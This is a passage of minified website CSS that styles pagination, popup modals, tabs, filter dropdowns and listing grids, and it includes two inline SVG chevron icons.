li.disabled>span:hover{color:#222;background-color:rgba(0,0,0,0)}nav[class*=c-pagination-] ul li>a,nav[class*=c-pagination-] ul li>button,nav[class*=c-pagination-] ul li>span{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg nav[class*=c-pagination-] ul li>a,.dark-bg nav[class*=c-pagination-] ul li>button,.dark-bg nav[class*=c-pagination-] ul li>span{color:#fff}nav[class*=c-pagination-] ul li>a,nav[class*=c-pagination-] ul li>button,nav[class*=c-pagination-] ul li>span{width:100%;height:100%;display:flex;align-items:center;justify-content:center;color:#222;text-decoration:none;border-radius:50%;line-height:100%}nav[class*=c-pagination-] ul li>a:hover,nav[class*=c-pagination-] ul li>button:hover,nav[class*=c-pagination-] ul li>span:hover{color:#009bd8;background-color:#eff5fc}nav[class*=c-pagination-] ul li.selected>a,nav[class*=c-pagination-] ul li.selected>button{cursor:default;color:#009bd8;background-color:#eff5fc}nav[class*=c-pagination-] .page:not(.mobile-view):not(.selected){display:none}nav[class*=c-pagination-] .page.mobile{display:none}@media(min-width: 768px){nav[class*=c-pagination-]{flex-grow:0}nav[class*=c-pagination-].page-left{justify-content:flex-start}nav[class*=c-pagination-].page-right{justify-content:flex-end}nav[class*=c-pagination-] .page,nav[class*=c-pagination-] .break{display:block !important}nav[class*=c-pagination-] .page.mobile{display:none}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container::before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container::before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:rgba(0,0,0,0);border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow::after,.mfp-arrow::before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset rgba(0,0,0,0)}.mfp-arrow::after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow::before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left::after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left::before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right::after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right::before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure::after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px)and (orientation: landscape),screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure::after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{transform:scale(0.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade-modal.mfp-bg{opacity:0;transition:opacity .3s ease-in-out}.mfp-fade-modal.mfp-bg.mfp-ready{opacity:.75}.mfp-fade-modal.mfp-bg.mfp-removing{opacity:0}.mfp-fade-modal.mfp-wrap{-webkit-overflow-scrolling:touch}.mfp-fade-modal.mfp-wrap .mfp-content{opacity:0;transition:opacity .3s ease-in-out}.mfp-fade-modal.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade-modal.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade-modal.mfp-wrap .mfp-content{margin:32px auto}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal{max-width:680px}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-wrapper{width:100%;position:relative;display:flex;flex-wrap:wrap}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header{height:56px;background:#222;padding:0 24px;display:flex;align-items:center;justify-content:space-between;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header h4{color:#fff;margin:0;order:1}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header-notext{height:56px;padding:0;display:flex;align-items:center;justify-content:flex-end;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-content{background:#fff;padding:32px 24px;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close{order:2;color:#fff;opacity:.75;position:relative;padding:0;min-width:24px;width:24px;height:24px;display:flex;overflow:hidden;cursor:pointer}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close::after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close:hover,.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close:focus{opacity:1}.modal-type-2 .mfp-bg.mfp-fade-modal.mfp-ready{opacity:1;background:#313c44}.modal-type-2 .mfp-container{padding:0 !important}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content,.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-wrapper{position:static}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal{max-width:742px}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-content{padding:0;border-radius:8px;overflow:hidden}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .c-video-embed{width:calc(100% + 4px);margin:-2px}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal iframe{border:none}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close{position:absolute;top:32px;right:32px;width:40px;height:40px;border-radius:100%;background-color:#f7981c;color:#4e4e56;display:flex;align-items:center;justify-content:center;opacity:1}@media(min-width: 768px){.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal{padding:0}}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async{max-width:768px}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async .modal-header.modal-async-header{padding:0;background-color:#fff;flex-direction:row-reverse}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async .modal-header.modal-async-header .mfp-close{color:#222}.c-modal.modal-async{background-color:#fff}.c-modal.modal-async .modal-form-async-content .grid-wrapper{text-align:center}.c-modal.modal-async .modal-form-async-content .modal-title,.c-modal.modal-async .modal-form-async-content .modal-blurb{text-align:center}.c-modal.modal-async .modal-form-async-content .modal-title{margin:0}.c-modal.modal-async .modal-form-async-content .modal-blurb{font-size:14px;margin:24px 0 32px}.c-modal.modal-async .modal-form-async-content .modal-download-resource{text-align:center;margin-bottom:48px}.c-modal.modal-async .modal-form-async-content .textbox-wrapper{margin-bottom:32px}.c-modal.modal-async .modal-form-async-content .modal-disclaimer{font-size:12px;margin-bottom:32px}.c-modal.modal-async .modal-form-async-content button.btn.full-width{width:100%}@media(min-width: 1440px){.c-modal.container{padding:0 40px}}.c-tabs{overflow-x:auto;display:inline}.c-tabs .tabs-heading ul{display:inline-flex;justify-content:start;margin:0;padding:0}.c-tabs .tabs-heading li{opacity:.2;border-bottom:solid 4px rgba(0,0,0,0);margin:0;text-align:center;min-width:auto;padding:4px 16px;cursor:pointer;flex-shrink:0}.c-tabs .tabs-heading li.active{opacity:1;border-bottom-color:#009bd8}.c-tabs .tabs-heading li::before{display:none}.c-tabs .tabs-content .tab-item{display:none}.c-tabs .tabs-content .tab-item.active{display:block}@media(min-width: 768px){.c-tabs .tabs-heading{margin-bottom:16px}.c-tabs .tabs-heading ul{justify-content:center}.c-tabs .tabs-heading li{margin:0 8px}.c-tabs .tabs-heading h3{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-tabs .tabs-heading h3{color:#fff}}.c-text-block h2,.c-text-block h3,.c-text-block h4,.c-text-block h5{margin-bottom:40px}.c-text-block h6{margin:0 0 8px}.c-text-block blockquote{margin:24px}.c-text-block>*:last-child{margin-bottom:0}.c-text-block .c-publish-by{margin-bottom:48px}.c-text-block .c-social-share{margin-bottom:48px}@media(min-width: 768px){.c-text-block blockquote{margin:56px}}.filters-section{padding:0 0 16px;background-color:#fff}.grey-filter-bg .filters-section{background-color:#ebeced;padding:32px 0 16px}.filters-section .filters-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.filters-section .filters-container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.filters-section .filters-container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.filters-section .filters-container{padding:0 0;max-width:1170px}}.filters .filter-item{margin-bottom:16px}.keyword-filter{position:relative;flex-grow:1;width:100%;max-width:none !important}.keyword-filter .svg-icon,.keyword-filter .ais-SearchBox-submitIcon,.keyword-filter .ais-SearchBox-reset{position:absolute;top:20px;right:16px;color:#455560;width:16px;height:16px;background-color:#fff}.keyword-filter input[type=text]{max-width:100%;margin-bottom:0;padding-left:16px}.multi-checkbox-filter{position:relative;width:100%;height:auto;background-color:#fff;z-index:1}.multi-checkbox-filter .multi-checkbox-filter-title-text{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .multi-checkbox-filter .multi-checkbox-filter-title-text{color:#fff}.multi-checkbox-filter .multi-checkbox-filter-title-text{height:100%;line-height:30px;margin:0;color:#9b9b9b}.multi-checkbox-filter .multi-checkbox-filter-panel{list-style:none;padding:0;margin:0}.multi-checkbox-filter .multi-checkbox-filter-panel li{padding:0;margin-bottom:0}.multi-checkbox-filter .multi-checkbox-filter-panel li::before{display:none;content:""}.multi-checkbox-filter .multi-checkbox-filter-panel{height:0;width:100%;border:1px solid #009bd8;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static}.multi-checkbox-filter .multi-checkbox-filter-item{display:flex;align-items:center;padding:16px;border-bottom:1px solid #009bd8;min-height:24px;cursor:pointer;position:relative}.multi-checkbox-filter .multi-checkbox-filter-item:last-child{border-bottom:none}.multi-checkbox-filter .multi-checkbox-filter-item span{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .multi-checkbox-filter .multi-checkbox-filter-item span{color:#fff}.multi-checkbox-filter .multi-checkbox-filter-item span{color:#009bd8;position:relative;min-height:24px;line-height:24px}.multi-checkbox-filter .multi-checkbox-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity .15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.multi-checkbox-filter .multi-checkbox-filter-item:hover span{text-decoration:underline}.multi-checkbox-filter .multi-checkbox-filter-item.active{background-color:#eff5fc}.multi-checkbox-filter .multi-checkbox-filter-item.active .svg-icon{opacity:1}.multi-checkbox-filter .multi-checkbox-filter-item:last-child{margin-bottom:0}.multi-checkbox-filter.is-open{z-index:2}.multi-checkbox-filter.is-open .multi-checkbox-filter-title-text{color:#000}.multi-checkbox-filter.is-open .multi-checkbox-filter-panel{height:auto;visibility:visible}.multi-checkbox-filter.is-open .select{border-color:#009bd8}.multi-checkbox-filter.is-open .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}@media(min-width: 768px){.multi-checkbox-filter .multi-checkbox-filter-panel{position:absolute}}.dropdown-filter{position:relative;width:100%;height:auto;z-index:1}.dropdown-filter .dropdown-filter-title-text{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .dropdown-filter .dropdown-filter-title-text{color:#fff}.dropdown-filter .dropdown-filter-title-text{height:100%;line-height:31px;margin:0;color:#9b9b9b}.dropdown-filter .dropdown-filter-panel{list-style:none;padding:0;margin:0}.dropdown-filter .dropdown-filter-panel li{padding:0;margin-bottom:0}.dropdown-filter .dropdown-filter-panel li::before{display:none;content:""}.dropdown-filter .dropdown-filter-panel{height:0;width:100%;border:1px solid #009bd8;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static;left:0}.dropdown-filter .dropdown-filter-item{display:flex;align-items:center;padding:16px;border-bottom:1px solid #009bd8;min-height:24px;cursor:pointer;position:relative}.dropdown-filter .dropdown-filter-item:last-child{border-bottom:none}.dropdown-filter .dropdown-filter-item span{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .dropdown-filter .dropdown-filter-item span{color:#fff}.dropdown-filter .dropdown-filter-item span{color:#009bd8;position:relative;min-height:24px;line-height:24px}.dropdown-filter .dropdown-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity .15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.dropdown-filter .dropdown-filter-item:hover,.dropdown-filter .dropdown-filter-item.active{background-color:#eff5fc}.dropdown-filter .dropdown-filter-item:hover .svg-icon,.dropdown-filter .dropdown-filter-item.active .svg-icon{opacity:1}.dropdown-filter .dropdown-filter-item:last-child{margin-bottom:0}.dropdown-filter.is-open{z-index:2}.dropdown-filter.is-open .dropdown-filter-title-text{color:#000}.dropdown-filter.is-open .dropdown-filter-panel{height:auto;visibility:visible}.dropdown-filter.is-open .select{border-color:#009bd8}.dropdown-filter.is-open .EditingFormValueCell>div:after{position:absolute;top:20px;right:16px;width:16px;height:16px;content:"";text-align:center;background:rgba(0,0,0,0) center no-repeat;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23009bd8' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M7.996 9.476 2.788 4.308a1.044 1.044 0 0 0-1.484.003 1.046 1.046 0 0 0-.003 1.472l5.954 5.91c.21.207.478.308.744.307.263-.007.533-.105.737-.308l5.954-5.909a1.025 1.025 0 0 0-.003-1.472 1.066 1.066 0 0 0-1.484-.003z'/%3E%3C/svg%3E");background-size:cover;color:#009bd8;pointer-events:none}@media(min-width: 768px){.dropdown-filter .dropdown-filter-panel{position:absolute}}.single-checkbox-filter{position:relative;width:100%;min-height:48px;padding:12px;height:48px;background-color:#fff;z-index:1}.single-checkbox-filter .single-checkbox-filter-panel{list-style:none;padding:0;margin:0}.single-checkbox-filter .single-checkbox-filter-panel li{padding:0;margin-bottom:0}.single-checkbox-filter .single-checkbox-filter-panel li::before{display:none;content:""}.single-checkbox-filter .single-checkbox-filter-panel{padding-left:16px;padding-right:16px;height:0;width:100%;border:1px solid #ddd;border-top:none;background-color:#fff;z-index:10;overflow:hidden;overflow-y:auto;visibility:hidden;transition:all 200ms ease-in-out;position:static}.single-checkbox-filter .single-checkbox-filter-item{display:flex;align-items:center;min-height:24px;cursor:pointer;position:relative}.single-checkbox-filter .single-checkbox-filter-item span{position:relative;padding-left:40px;min-height:24px;line-height:24px}.single-checkbox-filter .single-checkbox-filter-item span::before{position:absolute;top:0;left:0;content:"";height:24px;width:24px;border:1px solid #ddd;border-radius:2px}.single-checkbox-filter .single-checkbox-filter-item .svg-icon{position:absolute;top:3px;color:#fff;opacity:0;z-index:1;transition:opacity .15s ease-in-out;padding:6px;width:24px;height:24px;pointer-events:none}.single-checkbox-filter .single-checkbox-filter-item.active span::before{border-color:#009bd8;background-color:#009bd8}.single-checkbox-filter .single-checkbox-filter-item.active .svg-icon{opacity:1}.tag-filter-dt{display:none}@media(min-width: 768px){.tag-filter-m{display:none}.tag-filter-dt{display:block}.tag-filter-dt ul{display:flex;flex-direction:row;list-style:none;padding:0;margin:0}.tag-filter-dt ul li{padding:0;margin-bottom:0}.tag-filter-dt ul li::before{display:none;content:""}.tag-filter-dt .tag-filter-item{margin-right:16px;padding:8px;border-radius:4px;color:#222;background-color:#ddd;cursor:pointer}.tag-filter-dt .tag-filter-item::before{display:none}.tag-filter-dt .tag-filter-item:hover{background-color:#ddd;color:#222}.tag-filter-dt .tag-filter-item.active{background-color:#009bd8;color:#fff}}.active-filters-section{display:none;background-color:#313c44}.active-filters-section .active-filters-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.active-filters-section .active-filters-container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.active-filters-section .active-filters-container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.active-filters-section .active-filters-container{padding:0 0;max-width:1170px}}.active-filters-section.btn-tags{padding:24px 0 8px}.active-filters-section.btn-tags .active-filters>div,.active-filters-section.btn-tags .active-filters>span{margin-bottom:16px}.active-filters-section.btn-tags .active-filters .active-filter-item{flex-direction:row-reverse;margin-right:16px;padding:8px;border-radius:8px;background-color:#ddd;cursor:pointer}.active-filters-section.text-list{padding:24px 0}.active-filters-section.text-list .active-filters .active-filter-item{position:relative;margin-right:10.6666666667px}.active-filters-section.text-list .active-filters .active-filter-item:last-of-type{margin-right:16px}.active-filters-section.text-list .active-filters .active-filter-item:last-of-type::after{content:""}.active-filters-section.text-list .active-filters .active-filter-item::after{position:absolute;right:-4px;content:","}.active-filters-section.text-list .active-filters .active-filter-item .svg-icon{display:none}.active-filters{display:flex;flex-wrap:wrap}.active-filters>div,.active-filters>span{display:flex;align-items:center;flex:0 0 auto}.active-filters .active-filter-item span{font-size:.875rem;line-height:1.7142857143}.dark-bg .active-filters .active-filter-item span{color:#fff}.active-filters .active-filter-item .svg-icon{flex:0 0 24px;width:24px;height:24px;max-height:none;max-width:none;margin-left:8px;color:#009bd8}.active-filters .active-filter-reset{color:#009bd8;cursor:pointer}@media(max-width: 767px){.active-filters .active-filter-heading,.active-filters .active-filter-reset{flex:0 0 100%}}@media(min-width: 768px){.active-filters-section.btn-tags .active-filter-heading{margin-right:16px}.active-filters-section.text-list .active-filter-heading{margin-right:8px}}.listing-toolbar-section{display:none;padding:24px 0}.listing-toolbar{display:flex;justify-content:flex-end;align-items:baseline}.listing-toolbar>div{flex:0 0 auto}.listing-toolbar .result-count{flex:1 0 auto}.listing-items-section{padding:24px 0}.listing-items-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.listing-items-wrapper.grid-reverse{flex-direction:row-reverse}.listing-items-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.listing-items-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.listing-items-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.listing-items-wrapper{width:calc(100% + 32px)}}.listing-items,.listing-resources{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.listing-no-results button{display:inline;text-decoration:underline}.listing-item-container{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.listing-item-container.grid-reverse{flex-direction:row-reverse}.listing-item-container.grid-center{justify-content:center}@media(min-width: 768px){.listing-item-container{width:calc(100% + 16px)}}@media(min-width: 1024px){.listing-item-container{width:calc(100% + 24px)}}@media(min-width: 1440px){.listing-item-container{width:calc(100% + 32px)}}.listing-item-container>.c-tile{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:16px}.listing-items-wrapper{margin-bottom:24px}@media(min-width: 768px){.listing-items{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.has-resources .listing-items{flex-direction:column;flex-basis:calc(100%/8*6 - 16px);max-width:calc(100%/8*6 - 16px);margin-right:15.99px}.has-resources .listing-resources{flex-direction:column;flex-basis:calc(100%/8*2 - 16px);max-width:calc(100%/8*2 - 16px);margin-right:15.99px}.listing-item-container>.c-tile{margin-bottom:16px}.listing-item-container:not(.one-col)>.c-tile{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.listing-item-container.one-col>.c-tile{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.listing-items{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-items{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.has-resources .listing-items{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-items{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.has-resources .listing-items{margin-left:calc(100%/12*0)}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-items{margin-left:calc(100%/12*0)}}@media(min-width: 1024px){.has-resources .listing-resources{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-resources{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.has-resources .listing-resources{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.has-resources .listing-resources{margin-left:calc(100%/12*1)}}@media(min-width: 1024px){.listing-item-container>.c-tile{margin-bottom:24px}.listing-item-container.one-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*12 - 24px);max-width:calc(100%/12*12 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.one-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*12 - 32px);max-width:calc(100%/12*12 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.listing-item-container.two-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.two-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.listing-item-container.three-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.three-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.listing-item-container>.c-tile{margin-bottom:32px}.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 24px);max-width:calc(100%/12*3 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.listing-item-container.four-col>.c-tile{flex-direction:column;flex-basis:calc(100%/12*3 - 32px);max-width:calc(100%/12*3 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.listing-item-container>.c-tile{margin-bottom:32px}}.listing-resources{display:none;padding:16px;background-color:#313c44}.resource-group{margin-bottom:24px}.resource-group:last-of-type{margin-bottom:0}.resource-group h4{margin-bottom:16px}.resource-group ul{list-style:none;padding:0;margin:0}.resource-group ul li{padding:0;margin-bottom:0}.resource-group ul li::before{display:none;content:""}.resource-group ul li{margin-bottom:8px}.resource-item a{display:flex;justify-content:space-between;align-items:center;width:100%}.resource-item a span{order:1;flex:0 0 85%;max-width:85%}.resource-item a small+span{flex-basis:55%;max-width:55%}.resource-item a small{order:2;margin:0 8px;flex:0 0 auto}.resource-item a .svg-icon{order:3;flex:0 0 24px}@media(min-width: 768px){.listing-resources{padding:24px}.resource-group{margin-bottom:56px}}.filters-layout{display:flex;flex-wrap:wrap;width:100%}.filters-layout>div{width:100%}.filters-top .listing-toolbar-container,.filters-top .listing-items-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.filters-top .listing-toolbar-container,.filters-top .listing-items-container{padding:0 0;max-width:1170px}}@media(min-width: 768px){.filters-top .filters{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.filters-top .filters.grid-reverse{flex-direction:row-reverse}.filters-top .filters.grid-center{justify-content:center}.filters-top .filters{flex-wrap:wrap}}@media(min-width: 768px)and (min-width: 768px){.filters-top .filters{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.filters-top .filters{width:calc(100% + 